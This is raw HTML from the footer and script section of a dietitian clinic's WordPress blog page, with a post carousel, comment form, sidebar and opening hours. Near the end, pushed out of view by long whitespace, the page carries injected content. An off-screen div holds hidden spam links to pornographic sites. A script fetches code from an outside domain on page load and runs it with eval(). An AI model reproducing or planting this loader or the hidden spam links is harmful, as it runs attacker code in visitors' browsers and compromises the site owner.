							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> December 13, 2020 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">How To Break A Weight Loss Plateau ? If you have been making progress with weight loss and then all...</div>
							<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2020/11/Beetroot-salad-recipe.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/beetroot-salad-recipe/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-139" href="https://dietitiannikita.com/category/recipes/">Recipe Corner</a> <a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/beetroot-salad-recipe/">Control Your Blood Pressure With Beetroot Salad</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> November 30, 2020 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Control Your Blood Pressure With Beetroot Salad Winter is the best time to get variety of vegetables. One of my...</div>
							<a href="https://dietitiannikita.com/beetroot-salad-recipe/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/recipes-for-weight-loss/" rel="tag">Recipes</a></div>
	</div>		</div>
	</div>

	
<br>
<br>
<div id="comments" class="comments-area">
        
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/use-of-turmeric-in-kitchen/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dietitiannikita.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><input id="website" name="website" type="text" value="" class="form-control" placeholder="Website" required></div></div></div>
<div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Comment *" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send btn-fill size-md color-yellow border-radius-5" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>									</main>					
			</div>
			<div class="col-md-3 col-xs-12 rt-sidebar">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search single-sidebar"><h3 class="widgettitle">Search Keywords</h3>
		<form role="search" method="get" class="search-form" action="https://dietitiannikita.com/">
		<div class="custom-search-input">
		<div class="input-group col-md-12">
		<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
		<span class="input-group-btn">
		<button class="btn" type="submit">
		<span class="flaticon-search" aria-hidden="true"></span>
		</button>
		</span>
		</div>
		</div>
		</form>
		</div><div id="categories-2" class="widget widget_categories single-sidebar"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-132"><a href="https://dietitiannikita.com/category/child-nutrition/">Child Nutrition</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dietitiannikita.com/category/gut-health/">Digestion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://dietitiannikita.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://dietitiannikita.com/category/recipes/">Recipe Corner</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://dietitiannikita.com/category/care-your-elders/">Senior’s health</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dietitiannikita.com/category/healthy-living/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dietitiannikita.com/category/wellness/">Wellness</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dietitiannikita.com/category/women-health/">Women Health</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud single-sidebar"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://dietitiannikita.com/tag/diet-plan/" class="tag-cloud-link tag-link-146 tag-link-position-1" style="font-size: 14pt;" aria-label="Diet Plan (3 items)">Diet Plan</a>
<a href="https://dietitiannikita.com/tag/gut-health/" class="tag-cloud-link tag-link-157 tag-link-position-2" style="font-size: 8pt;" aria-label="gut health (1 item)">gut health</a>
<a href="https://dietitiannikita.com/tag/health-blogs/" class="tag-cloud-link tag-link-148 tag-link-position-3" style="font-size: 14pt;" aria-label="Health (3 items)">Health</a>
<a href="https://dietitiannikita.com/tag/healthy-lifestyle/" class="tag-cloud-link tag-link-149 tag-link-position-4" style="font-size: 17.6pt;" aria-label="Healthy lifestyle (5 items)">Healthy lifestyle</a>
<a href="https://dietitiannikita.com/tag/irregular-periods/" class="tag-cloud-link tag-link-159 tag-link-position-5" style="font-size: 8pt;" aria-label="Irregular Periods (1 item)">Irregular Periods</a>
<a href="https://dietitiannikita.com/tag/pcos/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 11.6pt;" aria-label="PCOS (2 items)">PCOS</a>
<a href="https://dietitiannikita.com/tag/pcos-diet-plan/" class="tag-cloud-link tag-link-158 tag-link-position-7" style="font-size: 8pt;" aria-label="PCOS Diet Plan (1 item)">PCOS Diet Plan</a>
<a href="https://dietitiannikita.com/tag/recipes-for-weight-loss/" class="tag-cloud-link tag-link-151 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Recipes (2 items)">Recipes</a>
<a href="https://dietitiannikita.com/tag/weight-loss/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 22pt;" aria-label="Weight loss (9 items)">Weight loss</a>
<a href="https://dietitiannikita.com/tag/women-health/" class="tag-cloud-link tag-link-156 tag-link-position-10" style="font-size: 11.6pt;" aria-label="Women Health (2 items)">Women Health</a></div>
</div>	</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #content -->

<!-- Footer Area Start Here -->
<footer>
	<div class="footer-layout1">
				    <section class="footer-top-wrap">
		        <div class="container">
		            <div class="row">
		            	<div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="medilink_about-3" class="widget footer-box widget_medilink_about"><div class="footer-logo"><a class="footer-widget-logo" href="https://dietitiannikita.com/"><img width="135" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2060'%3E%3C/svg%3E" class="attachment-full size-full" alt="Logo-footer" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/07/Logo-footer.png" /><noscript><img width="135" height="60" src="https://dietitiannikita.com/wp-content/uploads/2020/07/Logo-footer.png" class="attachment-full size-full" alt="Logo-footer" /></noscript></a></div>		<div class="footer-about"><p class="rtin-des">Dietitian Nikita is one of the most reputed dietitian in Chandigarh, who believes that the natural way is the best way for achieving a fit and happy body.</p></div>
		<div class="footer-contact-info">	
			<ul>
				<li><i class="fas fa-map-marker-alt" aria-hidden="true"></i>SCO 377,1st Floor, Sector 32-D , Chandigarh,160030</li><li><i class="fas fa-phone" aria-hidden="true"></i> <a href="tel:+91-7986633289">+91-7986633289</a></li><li><i class="far fa-envelope" aria-hidden="true"></i> <a href="mailto:info@urbandiet.in">info@urbandiet.in</a></li>			</ul>
		</div>
		<div class="footer-social">
		<ul>
					</ul>
	</div>
		</div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="nav_menu-5" class="widget footer-box widget_nav_menu"><div class="footer-header"><h3 class="widgettitle ">Our Programs</h3></div><div class="menu-plans-container"><ul id="menu-plans" class="menu"><li id="menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4382"><a href="https://dietitiannikita.com/departments/weight-loss/">Weight Loss Program</a></li>
<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://dietitiannikita.com/departments/wellness-program/">Wellness Program</a></li>
<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://dietitiannikita.com/departments/weight-gain/">Weight Gain Program</a></li>
<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a href="https://dietitiannikita.com/departments/pregnancy-care/">Pregnancy Care Program</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4386"><a href="https://dietitiannikita.com/departments/kids-care/">Kids Care Program</a></li>
<li id="menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4387"><a href="https://dietitiannikita.com/departments/pre-bridal-program/">Pre-Bridal Program</a></li>
<li id="menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4388"><a href="https://dietitiannikita.com/departments/fit-over-50/">Fit Over 50 Program</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4389"><a href="https://dietitiannikita.com/departments/skin-and-hair-care/">Skin and Hair Care Program</a></li>
</ul></div></div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="nav_menu-3" class="widget footer-box widget_nav_menu"><div class="footer-header"><h3 class="widgettitle ">Quick Links</h3></div><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4398"><a href="https://dietitiannikita.com/">Home</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://dietitiannikita.com/dietitian-in-chandigarh/">About Us</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://dietitiannikita.com/our-programs/">Our Programs</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://dietitiannikita.com/health-and-nutrition/">How To Join</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://dietitiannikita.com/health-blogs/">Blogs</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://dietitiannikita.com/lose-weight/">Contact Us</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://dietitiannikita.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://dietitiannikita.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="rt-open-hour-4" class="widget footer-box rt_widget_open_hour"><div class="footer-header"><h3 class="widgettitle ">Opening Hours</h3></div>		
	<div class="opening-schedule">
		<ul class="footer-opening-hours ">

			
				<li>

					Monday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Tuesday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Wednesday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Thursday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Friday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Saturday:
					
						<span> 9.30 - 15:00 </span> 

					
				</li>

			
				<li>

					Sunday:
					
						<span class="os-close">Closed</span>

					
				</li>

			
		</ul>
      </div>
		</div></div>		            </div>
		        </div>
		    </section>
	    		    			    <section class="footer-center-wrap">
			        <div class="container">
			            <div class="row no-gutters">
			                <div class="col-lg-4 col-12">
			                 						
			                    	<div class="footer-social">
				                        <ul>
				                        	<li>Follow Us</li>
																							<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
															                        </ul>
				                    </div>
							   			                </div>
			                <div class="col-lg-8 col-12">	                   
			                   <div id="mc4wp_form_widget-6" class="widgets widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15" method="post" data-id="15" data-name="SIGN UP!" ><div class="mc4wp-form-fields"><div class="row">
  <div class="col-md-6 col-12">
    <div class="newsletter-title">
      <h4 class="item-title">Stay informed and healthy</h4>
    </div>
  </div>
  <div class="col-md-6 col-12">
    <div class="newsletter-form">
      <div class="input-group stylish-input-group">
        <input type="text" class="form-control" placeholder="Enter your e-mail" required="">
        <span class="input-group-addon"> 
          <input type="submit" value="SIGN UP!" />
        </span>
      </div>
    </div>
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769102656" /><input type="hidden" name="_mc4wp_form_id" value="15" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>	                  
			                </div>
			            </div>
			        </div>
			    </section>
		    	    		    <section class="footer-bottom-wrap">
		        <div class="copyright">&copy; Copyright Urban Diet. All Right Reserved.</div>
		    </section>
	    	</div>
</footer>
<!-- Footer Area End Here -->

<!-- Search Box Start Here -->

<div id="header-search" class="header-search">

	<button type="button" class="close">×</button>

		<form class="header-search-form">				   

		    	<input type="search" name="s" class="search-text" placeholder="Search Here..." required>

		    <button type="submit" class="search-btn">

		        <i class="flaticon-search"></i>

		    </button>

		</form>

</div>

<!-- Search Box End Here -->

</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div name="Signal" style="left: -99999px; position: absolute; top: 0;">   <a href="https://www.coheteporno.net/video/xxxincestos-con-mi-hermana/" title="xxxincestos con mi hermana">xxxincestos con mi hermana</a> <a href="https://ketosex.com/">KetoSex</a> - <a href="https://xnxxxxxxarab.cards/video/1-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%ac%d8%a9-%d8%aa%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%b2%d8%a8-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d8%a7%d8%ae%d9%88%d8%a7%d8%aa/" title="ألأخت ألهائجة تريد ألزب - سكس مترجم | محارم, أخوات">ألأخت ألهائجة تريد ألزب - سكس مترجم | محارم, أخوات</a>-<a href="https://alxxnxxxxxsex.wiki/" title="arab xnxx sex">xnxx</a> <a href="https://sexxnxx3.com/" title="سكس مرجم">سكس مترجم</a> - <a href="https://www.xxxxxxxelarab.casa/" title="سكس العرب">سكس العرب</a>  <a rel="dofollow" href="https://avsubthai.space" title="jav subthai ">jav subthai</a> <a rel="dofollow" href="https://vlxxxxvn.boats/the-loai/video-viet69/" title="viet69 ">viet69</a> <a rel="dofollow" href="https://arxnxxxxxxxxhd.business/" title="xnxx hd">xnxx hd</a> <a href="https://www.hindisexxxxvideos.auction/video/15324-hindi-blue-film-%E0%A4%B8%E0%A4%AC%E0%A4%B8-%E0%A4%85%E0%A4%9A-%E0%A4%9B-%E0%A4%B9-%E0%A4%A6-%E0%A4%85%E0%A4%B6-%E0%A4%B2-%E0%A4%B2-%E0%A4%B5-%E0%A4%A1-%E0%A4%AF/" rel="dofollow" target="_blank" title="Hindi Blue Film सबसे अच्छा हिंदी अश्लील वीडियो">Hindi Blue Film सबसे अच्छा हिंदी अश्लील वीडियो</a> <a href="https://mangaxp.lol/" target="_blank" title="エロマンガ ・ 無料エロ漫画 ・ 官能エロ漫画">MangaXP</a>  </div>  
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/4c1304aa5aca02cb256909db3cbf70f0.js" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/b9d0b9027da1b81e8ed4d4680af8150a.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/a0009d7786e8707ddf7757c154f6cc8b.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/d3232a523101f1037369e0837e6daa6b.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dietitiannikita.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/jquery.meanmenu.min.js?ver=1.5.0" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/jquery.nav.min.js?ver=1.5.0" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/js.cookie.min.js?ver=1.5.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/ResizeSensor.min.js?ver=1.5.0" id="resizeSensor-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/theia-sticky-sidebar.min.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="medilink-main-js-extra">
/* <![CDATA[ */
var medilinkObj = {"ajaxurl":"https:\/\/dietitiannikita.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","headerStyle":"1","meanWidth":"1024","primaryColor":"#76c04e","seconderyColor":"#9ddf7a","siteLogo":"<a href=\"https:\/\/dietitiannikita.com\/\" alt=\"Urban Diet\"><img class=\"logo-small\" src=\"https:\/\/dietitiannikita.com\/wp-content\/uploads\/2020\/08\/Urban-Diet-Logo-header.png\" \/><\/a>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"75","extraOffsetMobile":"52","rtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/396319c0b815479398a9ff51da82aae5.js" id="medilink-main-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/f78ad316e400d5cecbf05766afe98aa4.js" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/63379642570fc62af7c1eaa20145e6b7.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/js/owl.carousel.min.js?ver=3.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" id="psac-public-script-js-extra">
/* <![CDATA[ */
var Psac = {"is_mobile":"0","is_rtl":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/a0c5891e3fde49b7d84ce717e03ee41f.js" id="psac-public-script-js"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/34f8d2a45a9aaa9fea0db28f0f7c0a3e.js" id="mc4wp-forms-api-js"></script>
<style type="text/css">@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Xw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Hw3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu173w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr73w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC73w3aX8.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_qiTXt_A_A.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtY.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKeiunDZbtY.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsunDZbtY.ttf) format('truetype');
}
</style><style type="text/css">@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_v86KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_s06KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_iE9KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cormorantgaramond/v21/co3umX5slCNuHLi8bLeY9MK7whWMhyjypVO7abI26QOD_hg9KnTOjw.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfedw.ttf) format('truetype');
}
</style><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
